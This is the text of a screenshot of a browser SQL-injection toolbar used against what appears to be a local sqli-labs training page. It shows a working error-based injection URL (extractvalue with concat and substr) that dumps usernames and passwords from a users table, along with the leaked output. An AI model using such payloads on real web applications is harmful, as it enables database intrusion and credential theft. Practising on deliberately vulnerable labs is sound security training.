 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/sqli/Less-1?id=-1' and (extractvalue(1,concat('~',substr((select group_concat(id,username,password) from users),30,20))))--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
XPATH syntax error: '~,3Dummyp@ssword,4sec'